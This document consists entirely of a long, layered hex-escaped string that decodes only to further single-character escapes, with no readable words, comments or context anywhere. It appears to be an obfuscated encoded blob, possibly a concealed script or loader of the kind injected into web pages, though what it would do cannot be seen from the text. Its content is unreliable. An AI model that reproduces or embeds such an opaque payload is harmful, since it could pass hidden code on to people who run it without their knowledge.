C\x6B\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x77\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x67\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x6E\x5C\x76\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x77\x5C\x77\x5C\x63\x5C\x68\x5C\x6A\x5C\x76\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x64\x5C\x6B\x5C\x73\x5C\x68\x5C\x63\x5C\x39\x5C\x6F\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x6E\x5C\x76\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x6A\x5C\x65\x5C\x6E\x5C\x76\x5C\x68\x5C\x6A\x5C\x67\x5C\x6F\x5C\x63\x5C\x64\x5C\x6B\x5C\x6E\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x7A\x5C\x63\x5C\x63\x5C\x69\x5C\x6F\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x43\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6D\x5C\x65\x5C\x6E\x5C\x66\x5C\x6A\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x63\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x68\x5C\x63\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x68\x5C\x39\x5C\x64\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x63\x5C\x6B\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x62\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x6D\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x6E\x5C\x76\x5C\x68\x5C\x63\x5C\x69\x5C\x7A\x5C\x79\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6E\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x6B\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x67\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x67\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x67\x5C\x69\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6A\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x63\x5C\x6B\x5C\x6E\x5C\x74\x5C\x63\x5C\x63\x5C\x6B\x5C\x73\x5C\x63\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x67\x5C\x68\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x67\x5C\x69\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6D\x5C\x65\x5C\x6E\x5C\x66\x5C\x6A\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x62\x5C\x67\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6D\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x43\x5C\x73\x5C\x6A\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x63\x5C\x63\x5C\x73\x5C\x63\x5C\x62\x5C\x67\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x63\x5C\x63\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6B\x5C\x63\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x63\x5C\x63\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x68\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6B\x5C\x63\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x68\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x68\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x69\x5C\x65\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x6A\x5C\x71\x5C\x63\x5C\x6A\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x39\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6E\x5C\x77\x5C\x63\x5C\x68\x5C\x6A\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6D\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x6A\x5C\x71\x5C\x63\x5C\x6A\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x6A\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6D\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x6A\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x63\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x6D\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x6D\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6E\x5C\x74\x5C\x68\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x75\x5C\x63\x5C\x63\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x65\x5C\x6E\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x75\x5C\x63\x5C\x63\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x65\x5C\x6E\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x63\x5C\x63\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x65\x5C\x6E\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x75\x5C\x63\x5C\x63\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x6A\x5C\x65\x5C\x6E\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x63\x5C\x63\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x6E\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x75\x5C\x63\x5C\x6D\x5C\x69\x5C\x77\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63